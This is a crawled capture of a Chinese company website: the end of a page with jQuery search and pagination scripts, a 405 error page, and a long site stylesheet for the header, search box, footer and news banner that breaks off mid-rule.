<div id='body_jx_90212488' style='position:fixed; left:-9000px; top:-9000px;'><gcos class='tgvbhi'><hepgz id='tgvbhi'></hepgz></gcos><bxuad class='fuawce'><xhsac id='fuawce'></xhsac></bxuad><iec class='qeusco'><xj id='qeusco'></xj></iec><ffpn class='acdjhg'><qqdxvy id='acdjhg'></qqdxvy></ffpn><fpg class='nmrtsh'><gk id='nmrtsh'></gk></fpg><qxw class='oceumj'><vsstk id='oceumj'></vsstk></qxw><snq class='gkqnqh'><lp id='gkqnqh'></lp></snq><nbh class='fobaal'><tbq id='fobaal'></tbq></nbh><tyb class='ngwbhd'><kqmixx id='ngwbhd'></kqmixx></tyb><bez class='powoqs'><cece id='powoqs'></cece></bez><gfgec class='tpauuz'><pql id='tpauuz'></pql></gfgec><xdk class='jgmbft'><hn id='jgmbft'></hn></xdk><lxj class='rqjqxg'><nzdzr id='rqjqxg'></nzdzr></lxj><hicvb class='dwpqws'><ehlgmf id='dwpqws'></ehlgmf></hicvb><noef class='pldsge'><ov id='pldsge'></ov></noef><kmcq class='gsjvxo'><idxlan id='gsjvxo'></idxlan></kmcq><lk class='svpjfb'><ga id='svpjfb'></ga></lk><wbu class='foyupk'><ygzmjv id='foyupk'></ygzmjv></wbu><tq class='hjrtfs'><ibx id='hjrtfs'></ibx></tq><fruf class='gmdabo'><db id='gmdabo'></db></fruf><vf class='qokvhx'><dgjh id='qokvhx'></dgjh></vf><ys class='nmeoos'><dvh id='nmeoos'></dvh></ys><jxfnd class='gvnhuf'><uzfk id='gvnhuf'></uzfk></jxfnd><xbuy class='zxrjvw'><il id='zxrjvw'></il></xbuy><ylryr class='upczcz'><mg id='upczcz'></mg></ylryr><xy class='iftsap'><fj id='iftsap'></fj></xy><zbgy class='vtiuuf'><hkzps id='vtiuuf'></hkzps></zbgy><wlce class='sjyyhq'><kjgd id='sjyyhq'></kjgd></wlce><sq class='puubwz'><ljbgdj id='puubwz'></ljbgdj></sq><hiuk class='gcwcng'><rccpa id='gcwcng'></rccpa></hiuk><tk class='mcstln'><vidp id='mcstln'></vidp></tk><ef class='osxrgd'><guh id='osxrgd'></guh></ef><zoivw class='qnxurd'><kzqw id='qnxurd'></kzqw></zoivw><xy class='omajmo'><ozx id='omajmo'></ozx></xy><hkfs class='zezqhb'><wpm id='zezqhb'></wpm></hkfs><fkce class='giqzqa'><ibw id='giqzqa'></ibw></fkce><il class='wldnse'><yx id='wldnse'></yx></il><yp class='thfaqv'><cx id='thfaqv'></cx></yp><gweph class='yupqzq'><nem id='yupqzq'></nem></gweph><otrl class='dvfkrk'><ufn id='dvfkrk'></ufn></otrl><ypmdc class='rylfne'><fa id='rylfne'></fa></ypmdc><zksfx class='ldqyhs'><lbnql id='ldqyhs'></lbnql></zksfx><mt class='qnxnmh'><hk id='qnxnmh'></hk></mt><rf class='tkdbdf'><chlttq id='tkdbdf'></chlttq></rf><wgvh class='gtqxzo'><oxt id='gtqxzo'></oxt></wgvh><gz class='ldnzau'><aqofk id='ldnzau'></aqofk></gz><hbjeu class='wutwki'><pbpgzp id='wutwki'></pbpgzp></hbjeu><uh class='rbsslw'><gkx id='rbsslw'></gkx></uh><gmow class='erpfmw'><nlmnh id='erpfmw'></nlmnh></gmow><shmy class='rsznln'><ezjxk id='rsznln'></ezjxk></shmy></div>

<div style="text-align:center;"><a href="http://51hzsc.com/data/sitemap/51hzsc.com.xml">【网站地图】</a><a href="http://51hzsc.com/data/sitemap/51hzsc.com.xml">【sitemap】</a></div>
<script src="/ts.js"></script></body>
</html> 
 
    <script type="text/javascript">
        $(function () {
            loadHF();
            new WOW().init();

            $('.news-tab .item').click(function () {
                var index = $(this).index()
                
                $(this).addClass('active').siblings().removeClass('active')
                $('.news-list .news-con').eq(index).addClass('active').siblings().removeClass('active')
            })
            var section = getQueryString('section')
            if (section) {
                $('.news-tab .item').eq(section).click()
            }
        });

    </script>
<script>
    $("#searchkey").click(function(){
		var str =  $('#search2_header').val();
		if($.trim(str).length==0){
// 			layer.msg('请输入搜索的关键词');
            window.location = '/news/'+'#news-list';
		}else{
			window.location = '/news/keyword/'+str+'#news-list';
		}
	});
	//回车搜索
	$("#search2_header").keypress(function(event) {
		if (event.which == 13) {
			var str = $('#search2_header').val();
			if ($.trim(str).length == 0) {
			    window.location = '/news/'+'#news-list';
			} else {
				window.location = '/news/keyword/' + str+'#news-list';
			}
		}
	});
	
	   $("#gopage").click(function(){
	    var url = window.location;
	    
		var str =  $('#gopageText').val();
		if($.trim(str).length==0){
			layer.msg('请输入页码');
            // window.location = '/news/';
		}else{
	/*	    if(url.indexOf('?page')>=0){
		       	window.location = url+str;
		    }else{
		       	window.location = url+'?page='+str;
		    }*/
		    var newStr =  $('#search2_header').val();
		    if(newStr){
		        window.location = '/news/keyword/'+newStr+'?page='+str+'#news-list';
		    }else{
		        window.location = '/news'+'?page='+str;
		    }
		    
		
		}
	});
    
</script>



--- FILE ---
content_type: text/html
request_url: http://51hzsc.com/404.html
body_size: 165
content:

<html>
<head><title>405 Method Not Allowed</title></head>
<body>
<center><h1>405 Method Not Allowed</h1></center>
<hr><center>CORS</center>
</body>
</html>
        

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://51hzsc.com/css/style.css
body_size: 44161
content:
  @keyframes widthShow {  
      0% {  
        width: 25px;
      }  
      100% {  
        width: 100%;
      }  
    } 
    @media (min-width: 1023px){
        .mobile-seach{
            display: none !important;
        }
    }
    .mobile-seach-input-div{
        display: none;
        padding: 5px 11px;
        margin-top: 2px;
        position: relative;
        transition: width 0.3s;
    }
    @media (max-width: 1200px){
        .clickShow{
            animation: widthShow 0.5s ease-out forwards; 
        }
        .fullHeader .mobile-seach .searchOpen{
            border: none !important;
        }
        .header-warp .mobile-seach .searchOpen{
            border: 1px solid  #00409F;
            transition: border 1s;
        }
        .icon-search2{
            position: absolute;
            right: 23px;
            top: 14px;
        }
        .icon-search-box{
            padding: 22px 0 22px 0;
            margin-top: 4px;
            width: 40px;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        
        .mobile-seach .searchOpen{
            width:25px;
            height: 60%;
            margin-right: 20px;
            border-radius: 30px;
            display:flex;
            justify-content: flex-end;
            align-items:center;
        }
        .mobile-seach-input{
            width: 10px;
            height: 32px;
            padding: 0 10px;
            border-radius: 20px;
            border: #014099 1px solid ;
            background: none;
            transition: width 0.3s;
        }
        .header-content-btn{
            padding: 0;
            margin: 0;
        }
        .mobile-seach{
            width: 47%;
            height: 100%;
            display: flex;
            justify-content: flex-end;
            align-items: center;
            position: absolute;
            right: 10px;
            z-index: 11;
        }
        
    }
    
    .min-head .right_ .header-content-btn span{
        width: 25px;
        height: 2px;
        background: #014099;    
    }
    .min-head .left_ img{
           width: 168px;
    }
    .min-head .left_,
    .min-head .right_{
        border: 1px solid red;
    }
    .min-head{
        width: 100%;
        height: 50px;
        border: 1px solid red;
        background: #fff;
        background: pink;
        padding: 0 8%;
        box-sizing: border-box;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }
    
    
#toolbar{
    /*background: #fff;*/
    /*border-radius: 30px 0 0 30px;*/
    /*position: fixed;*/
    /*right: 0;*/
    /*bottom: 10%;*/
    /*z-index: 10000;*/
    /*padding: 10px;*/
    /*box-sizing: border-box;*/
    /*text-align: center;*/
    /*font-size: 14px;*/
    /*box-shadow:   */
    /* 上面的阴影 */  
    /*0 -10px 5px -5px rgba(0, 0, 0, 0.2),  */
    /* 左边的阴影 */  
    /*-10px 0 5px -5px rgba(0, 0, 0, 0.2),  */
    /* 下面的阴影 */  
    /*0 10px 5px -5px rgba(0, 0, 0, 0.2);*/
    display: none;
}

.fs60 .dot-icon:last-child{
    color: transparent;
    display: inline-block;
    background: url('?images/dot.png') no-repeat center center;
    background-size: contain;
}
.fwb{
    font-weight: 600;
}
@media screen and (min-width: 500px){
    #toolbar .toolbar-box:hover{ 
        background: #1a4194 ;
        
        border-radius: 20px;
    }
     #toolbar .toolbar-box:hover .tool_bg{
         color: #fff;
     }
}

#toolbar .toolbar-box{
    width: 70px;
    height: 75px;
    padding: 5px;
    box-sizing: border-box;
    border-bottom: 1px solid #f6f6f6;
    margin: 5px 0;
}
#toolbar .toolbar-box img{
    width: 40px;
    height: 40px;

}
 
/*@font-face {*/
/*    font-family: "msjh";*/
/*    src: url("?css/fonts/ms.ttf");*/
/*    font-stretch: "normal";*/
/*    font-display: swap;*/
/*}*/
/*@font-face {*/
/*    font-family: "light";*/
/*    src: url("?css/fonts/NexaLight.otf");*/
/*    font-stretch: "normal";*/
/*    font-display: swap;*/
/*}*/
html {
    font-size: 14px;
    /*font-family: 'msjh', Microsoft YaHei, Arial, sans-serif;*/
    -webkit-text-size-adjust: none;
    background: #fff;
    height: 100%;
}
* {
    box-sizing: border-box;
     font-family: "PingFang SC", "Microsoft YaHei", sans-serif !important; 
    
}
::-webkit-scrollbar {
    display: block;
    width: 10px;
    height: 2px;
}
::-webkit-scrollbar-thumb {
    background: #00409F;
    border-radius: 5px;
}
/*::-webkit-scrollbar-thumb {*/
/*    background-color: #888;*/
/*    border-radius: 5px;*/
/*}*/
::-webkit-scrollbar-thumb:hover {
    background-color: #555;
}
.font {
    font-family: 'msjh';
}
body,
div,
p,
ul,
li,
h2,
h3,
h4,
h5,
h6,
input,
button,
textarea,
dl,
dt,
dd {
    margin: 0;
    padding: 0;
}
table {
 
    border-radius: 5px;
    margin-top: 10px;
    overflow-x: auto;
    padding: 10px;
    /*width: 100%;*/
	    border-collapse: collapse;
}
table th{
	background-color: lightgray;
    font-weight: 700;
    text-align: center;
	border: 1px solid #bbb8b8;
    line-height: 1.5;
    min-width: 30px;
    padding: 3px 5px;
}
table td{
	border: 1px solid #bbb8b8;
    line-height: 1.5;
    min-width: 30px;
    padding: 3px 5px;
    text-align: left;
}
img,
button {
    border: 0;
    border: none;
}
em,
strong,
i {
    font-style: normal;
}
a {
    color: #313334;
    outline: none;
    text-decoration: none;
}
li {
    list-style: none;
}
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal;
}
input,
button,
textarea,
select,
optgroup,
option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
    outline: none;
}
input,
button,
textarea,
select {
    font-size: 100%;
}
body {
    -webkit-text-size-adjust: none;
    color: #272624;
}
.full {
    padding-top: 0;
    overflow-x: hidden;
}
* {
    -webkit-appearance: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
*:focus {
    outline: none;
}
input[type="checkbox"],
input[type="radio"] {
    position: absolute;
    width: 0;
    height: 0;
    border: 0;
    border: none;
    opacity: 0;
    left: -9999rem;
}
select {
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}
select::-ms-expand {
    display: none;
}
/*======*/
.lingyv-nav::-webkit-scrollbar {display:none}
.toPage .toPage-affirm{
    height: 40px;
    cursor: pointer;
    padding: 6px 10px;
    box-sizing: box-sizing;
    background: #004099;
    color: #fff;
    border-radius: 6px;
}
.toPage input{
    width: 55px;
    height: 40px;
    margin: 0 10px;
    text-align: center;
    margin-left: 5px;
    border: 1px solid  #f0f2f5;
    border-radius: 6px;
}
.toPage{
       display: inline-block;
    margin-top: .5rem;
    justify-content: center;
    align-items: center;
    /*margin-left: 50px;*/
    /*border:1px solid red;*/
}
.pagination-item:hover{
    background: #004099 !important;
    color: #fff !important;
}
.pagination .active{
    background: #004099 !important;
    color: #fff !important;
}
.pagination .pagination-item{
    width: 40px;
    height: 40px;
    background: #f0f2f5;
    border: 1px solid  #f0f2f5;
    margin: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 18px;
    border-radius: 6px;
}
.pagination,
.pagination-box{
         display: inline-flex;
    /*float: left;  去掉后1920新闻分页才有*/
     justify-content:center;
     align-items: center;
     flex-wrap: wrap;
     color: #303133;
}
.pagination-box{
    margin-bottom: 20px;
    display:flex;
}
/*======*/
.aboutUs-top .text .ss{
    height: 100%;
}
/* E - reset 重置CSS */
/* S - 通用样式 */
.tupian{
	padding-top: 4%;
}
.titleQ{
	padding-top: 7%;
	font-size: 23px;
}
.rectangle {
	margin-top:2%;
  width: 100%;
  height: 90px;
  border: 20px ;
  background-color: #f1f1f1;
  display: flex;
  justify-content: center;
  align-items: center;
  background: linear-gradient(to right, white,rgb(231,236,245), white);
}
.rectangle h2 {
  margin: 0;
  padding: 9px;
  font-size: 19px;
  font-weight: bold;
  color: #4074a6;
}
.rectangle span {
  margin: 0;
  padding: 20px;
  font-size: 16px;
  font-weight: bold;
  color: #d4d4d4;
}
.fn-hide {
    display: none;
}
.fn-show {
    display: block;
}
.fn-fl {
    float: left;
}
.fn-fr {
    float: right;
}
.tran-5 {
    transition: all 0.5s;
}
.fs60 {
    font-size: 60px;
}
.handle-after-h3-new{
    font-size: 60px;
}
.fs36 {
    font-size: 36px;
}
.fs48 {
    font-size: 48px;
}
.fs16 {
    font-size: 16px;
}
.fs24 {
    font-size: 24px;
}
.fs26 {
    font-size: 26px;
}
.fs20 {
    font-size: 20px;
}
.fs40 {
    font-size: 40px;
}
.fs14 {
    font-size: 16px;
}
.fs18 {
    font-size: 17px;
	line-height: 200%;
}
.fs30 {
    font-size: 30px;
}
.upAni {
    animation: upAni 1s linear infinite;
    -moz-animation: upAni 1s linear infinite;
    -webkit-animation: upAni 1s linear infinite;
    -o-animation: upAni 1s linear infinite;
}
.bigAni {
    animation: bigAni 1s linear infinite;
    -moz-animation: bigAni 1s linear infinite;
    -webkit-animation: bigAni 1.5s linear infinite;
    -o-animation: bigAni 1s linear infinite;
}
.lineAni {
    position: relative;
    left: 0;
    animation: lineAni 5s linear infinite;
    transform-origin: center bottom;
}
.sb-right{
    display: none;
}
.h3fot{
    font-weight: 600;
}
.aboutUs-top .text.sba{
    position: absolute!important;
    top: 49%;
    right: 8%;
    margin-top:unset;
}
.jieshaos{
    font-family: 'light';
    font-size:20px;
}
.consult-container{
    transition:none !important;
}
@keyframes lineAni {
    25% {
        transform: scaleY(0.8);
        left: -100px;
    }

    50% {
        transform: scaleY(1);
        left: 0;
    }

    75% {
        transform: scaleY(0.8);
        left: 100px;
    }

    100% {
        transform: scaleY(1);
        left: 0;
    }
}
@keyframes upAni {
    25% {
        transform: translateY(5px);
    }

    50% {
        transform: translateY(8px);
    }

    100% {
        transform: translateY(0);
    }
}
/*@-moz-keyframes upAni {*/
/*    25% {*/
/*        transform: translateY(5px);*/
/*    }*/

/*    50% {*/
/*        transform: translateY(8px);*/
/*    }*/

/*    100% {*/
/*        transform: translateY(0);*/
/*    }*/
/*}*/

/*@-webkit-keyframes upAni {*/
/*    25% {*/
/*        transform: translateY(5px);*/
/*    }*/

/*    50% {*/
/*        transform: translateY(8px);*/
/*    }*/

/*    100% {*/
/*        transform: translateY(0);*/
/*    }*/
/*}*/

/*@-o-keyframes upAni {*/
/*    25% {*/
/*        transform: translateY(5px);*/
/*    }*/

/*    50% {*/
/*        transform: translateY(8px);*/
/*    }*/

/*    100% {*/
/*        transform: translateY(0);*/
/*    }*/
/*}*/
.handle-index-width{
    width:1200px !important;
}
.body-not-scroll{
    padding-right:10px;
}
.float-not-scroll{
    right:11px !important;
}
@keyframes bigAni {
    25% {
        transform: scale(1.2);
    }

    50% {
        transform: scale(1.3);
    }

    100% {
        transform: scale(1);
    }
}
@-moz-keyframes bigAni {
    25% {
        transform: scale(1.2);
    }

    50% {
        transform: scale(1.3);
    }

    100% {
        transform: scale(1);
    }
}
@-webkit-keyframes bigAni {
    25% {
        transform: scale(1.2);
    }

    50% {
        transform: scale(1.3);
    }

    100% {
        transform: scale(1);
    }
}
@-o-keyframes bigAni {
    25% {
        transform: scale(1.2);
    }

    50% {
        transform: scale(1.3);
    }

    100% {
        transform: scale(1);
    }
}
.gnr{
    display: flex;
    flex-wrap: wrap
}
.g-inner {
    width: 80%;
    margin: 0 auto;
}
.g-inner0{
    
}
.copyright-left{
    font-size: 14px;
}
.cnmsb{
        position: absolute;
    top: 30%;
    left: 18%;
    z-index: 2;
}
.cnday{
    top: 30%;
    position: absolute;
    left: 78%;
    z-index: 1;
}
.productType2 .productType-tit h1{
      text-align: center;
      line-height: 100px;
      font-weight: 1000;
      color: rgba(78, 75, 75,.1);
      background-image: url(?images/ceshi01.png);
      background-size: 100%;
      -webkit-background-clip: text;
      text-transform: uppercase;
      background-repeat: no-repeat;
      background-position: 29% 68%;
    height: 60px;
}
 .productType .productType-tit h1{
     height: 26px;
    text-align: center;
    /* line-height: 100px; */
    font-weight: 1000;
    color: rgba(78, 75, 75,.1);
    background-image: url(?images/ceshi01.png);
    background-size: 100%;
    -webkit-background-clip: text;
    text-transform: uppercase;
    background-repeat: no-repeat;
    background-position: 32% 64%;
}
.equipment-eg .item img {
    height: 320px;
  
}
#sdiaomao2{
    width: 500px;
    height: 500px;
    
}
.text-ell {
   display: -webkit-box;  
  /*-webkit-line-clamp: 1;  */
  /*-webkit-box-orient: vertical;  */
  /*overflow: hidden;  */
}
.scale{
    position: relative;
}
.activegs .scale-left,
.activegs .scale-right{
    width: 0;
    transition: all .5s;
}
.activegs .scale-top,
.activegs .scale-bottom{
    height: 0;
    transition: all .5s;
}
.scale-left{
    position: absolute;
    left: 0px;
    top: 0px;
    height: 100%;
    background: #fff;
    width: 475px;
    transition: all .5s;
}
.scale-right{
    position: absolute;
    right: 0;
    height: 100%;
    top: 0;
    width: 475px;
    background: #fff;
     transition: all .5s;
}
.scale-top{
    position: absolute;
    top: 0px;
    /*background: #fff;*/
    left: 0;
    width: 100%;
    height: 200px;
    transition: all .5s;
}
.scale-bottom{
    background: #fff;
    position: absolute;
    bottom: 0px;
    left: 0;
    width: 100%;
    height: 200px;
     transition: all .5s;
}
/* S - 清理浮动 */
.clearfix:after {
    overflow: hidden;
    display: block;
    clear: both;
    height: 0px;
    content: "\200B"
}
.clearfix {
    zoom: 1;
}
/* E - 清理浮动 */
/* E - 通用样式 */
/*S-头部尾部*/
.header-warp {
    height: 100px;
    position: fixed;
    width: 100%;
    z-index: 101;
    top: 0;
    background: rgba(255, 255, 255, 1);
    transition: background 1s;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.1);
}

.header-warp .white {
    display: none;
}
/*.special.header-warp .black{*/
/*    display: block;*/
/*}*/
/*.special.header-warp .white{*/
/*    display: none;*/
/*}*/
/*.special .header-inner a {*/
/*    color: #666666;*/
/*}*/
/*.special.icon-search {*/
/*    background: url(?images/search.png) no-repeat;*/
/*}*/
.special.header-warp{
  background: rgba(255, 255, 255, 0);
   box-shadow: 0px 0px 0px 0px;
}
.fullHeader.header-warp {
    background: rgba(255, 255, 255, 0);
    box-shadow: 0px 0px 0px 0px;
}
.fullHeader.header-warp .black {
    display: none;
}
.fullHeader.header-warp .white {
    display: block;
    /*padding-top: 15px;*/
}
.header-warp .g-inner,
.cs-img{
    height: 100px;
}
.header-logo {
    float: left;
    max-width: 15%;
    margin-right: 2%;
}
.header-logo img {
    object-fit: contain;
}
.botView{
	height: 0;
	background-color: white;
	overflow: hidden;
	display: flex;
	justify-content: space-around;
	align-items: center;
	font-weight: bold;
}
.bothover{
	height: 63px;
	transition: height .3s ease-in-out;
}
.botleave{
	height: 0;
	transition: height .3s ease-in-out;
}
.botView .itemView a{
	font-size: 16px;
}
/* .botView */
.header-inner {
    font-size: 0;
     /*line-height: 100px; */
	display: flex;
	/* height: 100%;*/
	/* font-weight: bold; */
	/* align-items: center; */
	justify-content: space-around;
}
.header-inner-item{
	display:flex;
}
.header-inner a {
    color: #666666;
	display: flex;
	justify-content: space-around;
    position: relative;
    padding:40px 15px 0;
    font-size: 17px;
    transition: all .3s;
	/*line-height: 100px;*/
}

.fullHeader .header-inner a {
    color: #fff;
}
.header-inner a.active,
.header-inner a:hover {
	color: #00409F;
}
.header-inner .subLogoView{
	display: flex;
	flex-direction: column;
	align-items: center;
}
.fullHeader a.active {
    background: none;
	color: #00409F;
}
.header-inner .active .subLogoImg {
    display: block;
}

.header-inner .header-inner-item  .subMenu{
    height: 50px;
    display: none;
	border-top: 1px solid rgb(223,222,222);
}

.header-inner .subLogoView:hover .subLogoImg {
    display: block;
}

.subMenu a {
    display: block;
}
.header-inner .subLogoImg{
	width: 18px;
	height: 18px;
	margin-bottom: 4px;
	display: none;
	position: absolute;
	top: 20px;
}


.header-inner .subMenu .subItem{
	display: flex;
	height: 100px;
    
}
.header-inner .subMenu .subItem a{
	font-size:17px;
	color:rgb(32,32,32);
	margin: 0 10px;
	padding-top: 30px;
}
.header-inner .subMenu .subItem a:hover{
	color:rgb(47,100,178);
}
.header-inner .subMenu li {
    background: rgba(255, 255, 255, 1);
}

.header-inner .subMenu li a {
    padding: 0 5px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.header-inner .subMenu li:last-child {
    border-radius: 0 0 10px 10px;
    padding-bottom: 10px;
}

.header-inner .subMenu li:first-child {
    padding-top: 10px;
}

.header-inner .subMenu li:hover {
	color: rgb(92,134,194)!important;
}

.header-search {
    float: right;
    text-align: right;
    font-size: 0;
	color:#666666;
}

.fullHeader .header-search {
    color: #fff;
}

.header-search .item {
    display: inline-block;
    padding: 0 20px;
    line-height: 100px;
    cursor: pointer;
    vertical-align: middle;
	    /*margin-top: 10px;*/
}
.header-search .item:hover {
	color:#014099 ;
}
.icon-search {
    display: inline-block;
    vertical-align: middle;
    width: 17px;
    height: 17px;
    margin-right: 10px;
    position: relative;
    z-index: 1;
    background: url(?images/search.png) no-repeat;
	background-size:17px;
}

.icon-search2 {
    display: inline-block;
    vertical-align: middle;
    width: 17px;
    height: 17px;
    z-index: 1;
    background: url(?images/search2.png) no-repeat;
	background-size:17px;
}

.icon-lang {
    display: inline-block;
    vertical-align: middle;
    width: 17px;
    height: 17px;
    margin-right: 10px;
    background: url(?images/language.png) no-repeat;
	background-size: 17px;
}

.fullHeader .icon-search {
    background-image: url(?images/searchw.png);
}

.fullHeader .icon-lang {
    background-image: url(?images/3language.png);
}

.header-search input {
    font-size: 14px;
    border: 0;
    line-height: 40px;
    display: none;
    background: none;
}
.searchOpen {
    position: relative;
    z-index: 1;
}
#search {
    position: absolute;
    width: 40px;
    top: 30px;
    bottom: 30px;
    overflow: hidden;
    right: 0px;
    padding: 0 20px 0 10px;
    border-radius: 10px;
    transition: width 0.3s;
    
}

.searchOpen:hover #search {
    width: 200px;
    border: 1px solid #1a4194;
    background: #fff;
}
.searchOpen:focus-within #search {
  width: 200px;
  border: 1px solid #1a4194;
  background: #fff;
  
}
.searchOpen  #search  .input:focus{
    display:block;
}
.searchOpen:hover #search .input{
    display:block;
}
.header-warp:focus-within {
    background: #ffffff;    
   
}
.header-warp:focus-within .header-inner a {
  color: #666666;
}
.fullHeader.header-warp:focus-within  .black {
    display: block !important;
}

.fullHeader.header-warp:focus-within  .white {
    display: none !important;
}
.searchOpen:focus-within .icon-search{background:url(?images/search2.png) no-repeat;  background-size: cover;}

.header-search .close {
    position: absolute;
    right: -20px;
    top: 0;
    line-height: 1;
    cursor: pointer;
    font-size: 18px;

}

.searchOpen:hover span{color:#1a4194 !important} 
.searchOpen:hover .icon-search{background:url(?images/search2.png) no-repeat;  background-size: cover;}

.lang:hover span{color:#1a4194 !important} 
.lang:hover .icon-lang{background:url(?images/2language.png) no-repeat;  background-size: cover;}


.header-search .item:first-child {
}

.header-search .item img {
    margin-right: 10px;
    vertical-align: middle;
}
/* 
.header-search .item:hover {
    color: #fff;
    background: #00409F;
} */

.header-search .item span {
    display: inline-block;
    vertical-align: middle;
    font-size: 17px;
    line-height: 1;
    position: relative;
    z-index: 1;
    color: #666666;
}
.fullHeader .header-search .item span{
    color: #fff;
}

.footer-warp {
    position: relative;
    /*background: url(?images/bottom-bg-new.jpg);*/
    background: #070f26;
    background-size: contain;
    color: rgba(255, 255, 255, 0.5);
    font-size: 12px;
}

.jr-link {
    padding-top: 40px;
}

.footer-con {
    display: flex;
    justify-content: space-between;
    text-align: left;
    line-height: 22px;
    width:100%;
}

.footer-con .linkItem {
    line-height: 32px;
}

.footer-con .linkItem span {
    display: block;
}

.footer-con .linkItem span a {
    color: rgba(255, 255, 255, 0.5);
    display: block;
}

.footer-con .linkItem span:first-child a {
    color: #fff;
    font-size: 16px;
}

.infoItem .item {
    margin-bottom: 15px;
}

.infoItem h3 {
    font-size: 14px;
    margin-top: 5px;
}

.infoItem p {
    font-size: 14px;
    color: #fff;
    margin-top: 10px;
}

.infoItem .item:first-child p {
    font-size: 24px;
}

.codeItem {
    text-align: center;
}

.codeItem h3 {
    font-size: 12px;
    color: #fff;
    font-weight: 700;
}

.codeItem>img {
    margin: 10px 0;
}

.footer-app {
    margin-top: 10px;
    width: 100%;
    display: flex;
    justify-content: space-around;
}

.footer-app .item {
    cursor: pointer;
	width:32px;
	height:32px;
}
.copyright-right.font{
    font-size: 14px;
}
.footer-app .item img{
	width:100%;
}
.dyiconhover{
	display: inline-block;
	background: url(?images/Group75172.png);
	height: 32px;
	width: 32px;
	 background-size: cover;
}
.dyiconhover:hover,
.dyiconhover.active{
	display: inline-block;
	background: url(?images/Group75229.png);
	height: 32px;
	width: 32px;
	background-size: cover;
	
}
.wxiconhover{
	display: inline-block;
	background: url(?images/Grou75228.png);
	height: 32px;
	width: 32px;
	 background-size: cover;
}
.wxiconhover:hover,
.wxiconhover.active{
    display: inline-block;
	background: url(?images/Group75170.png);
	height: 32px;
	width: 32px;
	background-size: cover;
}

.friend-link {
    margin-top: 50px;
}

.friend-link>div {
    display: inline-block;
    margin-right: 15px;
    line-height: 30px;
}

.friend-link .item {
    margin-top: 27px;
    margin-bottom: 10px;
    position: relative;
    width: 160px;
    height: 32px;
    cursor: pointer;
    text-align: center;
    border: 1px solid rgba(255, 255, 255, 0.5);
}

.friend-link .item span {
    display: inline-block;
    vertical-align: middle;
}

.friend-link .item i {
    display: inline-block;
    vertical-align: middle;
    width: 7px;
    height: 5px;
    transition: all .5s;
    background: url(?images/arrow.png);
    margin-left: 3px;
}

.friend-link .item:hover i {
    transform: rotate(180deg);
}

.friend-link .item .con {
    display: none;
    left: -1px;
    right: -1px;
    position: absolute;
    bottom: 31px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-top: 0;
    border-bottom: 0;
}

.friend-link .item:hover .con {
    display: block;
}

.friend-link .item .con a {
    display: block;
    border-top: 1px solid rgba(255, 255, 255, 0.3);
    color: rgba(255, 255, 255, 0.5);
}

.friend-link .item .con a:hover {
    color: #fff;
}

.footer-warp .copyright {
    display: flex;
    margin-top: 20px;
    justify-content: space-between;
    align-items: center;
    line-height: 60px;
	flex-wrap: wrap;
    border-top: 1px solid rgba(255, 255, 255, 0.3);
}

.index-banner {
    position: relative;
    /*height: 1080px;*/
}

.topBanner {
    height: 100%;
}

.topBanner video {
    object-fit: cover;
    /*height: calc(100vh);*/
   
}
.topBanner .swiper-item-img{
    /*height: calc(100vh);*/
    object-fit: cover;
   
}

.topBanner .swiper-slide {
    background-size: cover;
    background-position: center center;
}

.topBanner-pagination {
    position: absolute;
    right: 15px;
    top: 0;
    height: 80%;
    display: flex;
    flex-direction: column;
    z-index: 9;
    justify-content: center;
}

.topBanner-pagination .swiper-pagination-bullet {
    width: 6px;
    height: 60px;
    opacity: 0.2;
    background: #fff;
    border-radius: 0;
    margin-bottom: 20px;
}

.topBanner-pagination .swiper-pagination-bullet-active {
    opacity: 1;
}

.topBanner-content {
    position: absolute;
    top: 0;
    right: 0;
    height: 80%;
    left: 0;
    z-index: 1;
    color: #fff;
}

.topBanner-content .g-inner {
    display: flex;
    flex-direction: column;
    justify-content: center;
    height: 100%;
}

.product-tab .item .IconIndex{
    top: -193px;
}

.topBanner-content h4 {
    font-size: 80px;
    font-weight: bold;
}

.topBanner-content h5 {
    font-size: 28px;
    margin: 20px 0;
    font-family: 'light';
}

.top-button {
    width: 200px;
    height: 52px;
    line-height: 50px;
    border-radius: 26px;
    border: 1px solid #fff;
    /*margin-top: 5%;*/
    text-align: center;
    transition: all 1s;
}

.top-button:hover {
    background: #00409F;
    border-color: #014099;

}

.top-button img {
    display: inline-block;
    vertical-align: middle;
    margin-left: 3px;
}

.top-button span {
    display: inline-block;
    vertical-align: middle;
    color: #fff;
    font-size: 22px;
}

.top-news {
    position: absolute;
    height: 100px;
    left: 0;
    right: 0;
    bottom: 0px;
    z-index: 1;
    background-color: rgba(128,128,128,0.5);
}


.top-news .g-inner {
    position: relative;
    border-radius: 10px;
    padding: 10px 80px;
    color: #313334;
    /*border: 1px solid rgba(255, 255, 255, 0.4);*/
    transition: background 1s;
}

.top-news.fullNews .g-inner {
    background: rgba(0, 0, 0, 0);
    
}

.top-news.fullNews .g-inner a {
    color: #fff;
    text-shadow: 0 0 4px #000;
}
.top-news.fullNews .g-inner a::after{
    
    /*position: absolute;*/
    /*top: -3px;*/
    /*right: 0;*/
    /*content: '';*/
    /*display: inline-block;*/
    /*width: 1px;*/
    /*height: 100%;*/
    /*background: #313334;*/
    /*opacity: 0.2;*/
}

.top-news.fullNews .item p {
    opacity: 1;
}

.top-news img {
    width: 66px;
    height: 60px;
    float: left;
}

.topNews {
    margin-left: 90px;
    font-size: 0;
    height: 80px;
}

.topNews a.item:hover {
    color: #02367C !important;
}

.top-news .item {
    position: relative;
    display: inline-block;
    width: 33.3%;
    padding: 0 40px;
}

.top-news .item .time {
    font-size: 24px;
    line-height: 26px;
    font-weight: bold;
    float: left;
    color:white;
}

.top-news .item h3 {
    margin-left: 90px;
    font-size: 17px;
    line-height: 26px;
    /*font-weight: bold;*/
    color:white;
}

.top-news .item p {
    height: 48px;
    margin-left: 90px;
    font-size: 16px;
    line-height: 24px;
    margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
